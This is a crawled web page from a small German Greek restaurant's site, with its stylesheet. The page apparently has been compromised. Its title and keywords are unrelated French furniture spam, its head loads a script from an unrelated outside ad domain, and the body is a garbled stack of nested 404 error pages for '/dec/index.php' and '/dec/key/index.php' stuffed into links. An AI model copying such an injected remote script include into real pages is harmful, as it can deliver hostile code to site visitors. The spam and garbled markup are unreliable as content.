

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.akropolis-petersfehn.de/nachrichten.php?page=meuble-tv-a-roulette-ikea-spax
body_size: 1316
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html lang="de">
<head>
<base href="http://www.akropolis-petersfehn.de/">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="page-enter" content="blendTrans(Duration=1)" />
<meta http-equiv="page-exit" content="blendTrans(Duration=1)" />
<meta name="robots" content="index,follow" />
<meta name="language" content="de" />
<meta name="author" content="www.akropolis-petersfehn.de" />
<meta name="publisher" content="www.akropolis-petersfehn.de" />
<meta name="page-topic" content="Restaurant Akropolis - Griechische Spezialitäten" />
<meta name="reply-to" content="info@akropolis-petersfehn.de" />
<meta name="distribution" content="global" />
<meta name="description" content="meuble tv a roulette ikea spax" />
<meta name="keywords" content="meuble tv a roulette ikea spax" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<title>meuble tv a roulette ikea spax</title>
<link rel="stylesheet" type="text/css" href="general.css" />
<!--[if IE 6]>
<link rel="stylesheet" type="text/css" href="corr.css" />
<![endif]-->
<script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>

<body>
<div id="box">
	<div id="nav">
		<ul id="nav_elements">
					<li id="nav_element_1"><a href="?page=1"></a></li>
					<li id="nav_element_2"><a href="?page=2"></a></li>
					<li id="nav_element_3"><a href="?page=3"></a></li>
					<li id="nav_element_4"><a href="?page=4"></a></li>
					<li id="nav_element_5"><a href="?page=5"></a></li>
					<li id="nav_element_7"><a href="?page=7"></a></li>
				</ul>
	</div>
	<div id="content">
		<h1>meuble tv a roulette ikea spax<br /></h1>
<p>2026-01-24 23:15:11</p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>

<p><ul><li><a href='/nachrichten.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-pggh'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li><li><a href='/nachrichten.php?page=<!DOCTYPE-HTML-PUBLIC-"-//IETF//DTD-HTML-2.0//EN">
<html><head>
<title>404-Not-Found</title>
</head><body>
<h1>Not-Found</h1>
<p>The-requested-URL-/dec/key/index.php-was-not-found-on-this-server.</p>
</body></html>-wydv'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
</a></li></ul></p>
<h3><br /><br /></h3>
<p> </p>
<table style="width: 413px; height: 60px;" border="0" cellpadding="10">
<tbody>
<tr>
<td valign="top"><span style="font-size: small;"><br /></span></td>
<td valign="top"><span style="font-size: small;"><br /></span></td>
</tr>
</tbody>
</table>	</div>
  <a id="bongiorno" href="?page=8"></a>
  <a id="imprint" href="?page=9"></a>
	<div id="footer">
    <div class="f_address"><b>Akropolis</b><br />Griechische Spezialitäten<br />Mittellinie 23<br />26160 Petersfehn<br />Telefon: (0 44 86) 93 87 76</div>
    <div class="f_address"><b>Öffnungszeiten</b><br />Täglich von 17:30 - 24:00<br />Sonntags & an Feiertagen auch<br />von 12:00 - 15:00 Uhr<br />& 17:30 - 24:00 Uhr</div>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.akropolis-petersfehn.de/general.css
body_size: 1031
content:
body {
	width: 100%;
	margin: 0;
	padding: 0;
  font-size: 12px;
  font-family: Verdana, Arial;
  text-decoration: none;
  line-height: 1.5;
  color: #000;
  background: #E3EBEE url(hpimg/bbackground.jpg) 0 0 repeat-x;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Times New Roman", Times, serif;
  color: #073E81;
	font-size: 22px;
	font-weight: normal;
	margin: 0;
	padding: 0;
}

h2 {
  font-size: 18px;
}

h3 {
  font-family: Verdana, Arial;
  font-size: 14px;
}

input[type=text], select, textarea {
	border: 1px solid #CCC;
	padding: 0 3px;
	height: 18px;
	margin: 1px 0;
	background: #FFF;
	color: #08448E;
	width: 160px;
}

textarea {
  height: 150px;
}

img {
	border: 0;
}

a {
	color: #073E81;
	text-decoration: underline;
}

a:hover {
	color: #87AAE0;
}

#box {
  background: url(hpimg/background.jpg) 0 0 no-repeat;
	margin: 0;
	display: block;
	position: relative;
	width: 993px;
	height: 796px;
}

#nav_elements {
  padding: 0;
  margin: 0;
  position: absolute;
  top: 55px;
  left: 20px;
}

#nav_elements li {
  display: block;
  float: left;
  height: 35px;
  width: 152px;
  margin-bottom: 7px;
}

#nav_elements li:hover {
  cursor: pointer;
}

#nav_elements li a {
  display: block;
  height: 28px;
  width: 152px;
}

#nav_element_1 {
  background: url(hpimg/navi-1.png) 0 0 no-repeat;
}

#nav_element_1:hover {
  background: url(hpimg/navi-1-act.png) 0 0 no-repeat;
}

#nav_element_2 {
  background: url(hpimg/navi-2.png) 0 0 no-repeat;
}

#nav_element_2:hover {
  background: url(hpimg/navi-2-act.png) 0 0 no-repeat;
}

#nav_element_3 {
  background: url(hpimg/navi-3.png) 0 0 no-repeat;
}

#nav_element_3:hover {
  background: url(hpimg/navi-3-act.png) 0 0 no-repeat;
}

#nav_element_4 {
  background: url(hpimg/navi-4.png) 0 0 no-repeat;
}

#nav_element_4:hover {
  background: url(hpimg/navi-4-act.png) 0 0 no-repeat;
}

#nav_element_5 {
  background: url(hpimg/navi-5.png) 0 0 no-repeat;
}

#nav_element_5:hover {
  background: url(hpimg/navi-5-act.png) 0 0 no-repeat;
}

#nav_element_6 {
  background: url(hpimg/navi-6.png) 0 0 no-repeat;
}

#nav_element_6:hover {
  background: url(hpimg/navi-6-act.png) 0 0 no-repeat;
}

#nav_element_7 {
  background: url(hpimg/navi-7.png) 0 0 no-repeat;
}

#nav_element_7:hover {
  background: url(hpimg/navi-7-act.png) 0 0 no-repeat;
}

#box #nav {
  background: url(hpimg/navi.png) 0 0 no-repeat;
	display: block;
	width: 207px;
	height: 356px;
	position: absolute;
	top: 225px;
	left: 195px;
}

#box #content {
	display: block;
	position: absolute;
	width: 510px;
	height: 400px;
	left: 430px;
	top: 230px;
	overflow: auto;
	padding-right: 10px;
}

#box #wrapper {
	margin-top: 4px;
}

#box #bongiorno {
  background: url(hpimg/bongiorno.png) 0 0 no-repeat;
  display: block;
  top: 575px;
  left: 215px;
  position: absolute;
  height: 111px;
  width: 161px;
}

#box #imprint {
  background: url(hpimg/imprint.png) 0 0 no-repeat;
  display: block;
  top: 700px;
  left: 275px;
  position: absolute;
  height: 10px;
  width: 68px;
}

#box #imprint:hover {
  background: url(hpimg/imprint-act.png) 0 0 no-repeat;
}

#box #footer {
  background: url(hpimg/line.png) 0 0 no-repeat;
	display: block;
	width: 520px;
	position: absolute;
	top: 660px;
	left: 420px;
}

#box #footer .f_address {
  font-size: 10px;
  color: #06448C;
  text-align: center;
  width: 180px;
  float: left;
  display: block;
  margin: 20px 40px 0 0;
}

#cform {
  width: 100%;
}

#cform_submit {
  width: 300px;
  top: 300px;
  left: 510px;
  position: absolute;
  text-align: center;
  color: #06448C;
  font-size: 14px;
}

#guestbook_form, .gb_entry {
  background: #E9E9E9;
}

.gb_entry {
  border: 1px solid #CCC;
}

.gb_entry_name {
  padding: 0 10px;
  font-weight: bold;
  color: #063E80;
}

.gb_entry_time {
  padding: 0 10px;
  font-size: 10px;
}

.gb_entry_message {
  padding: 5px;
  background: #FFF;
}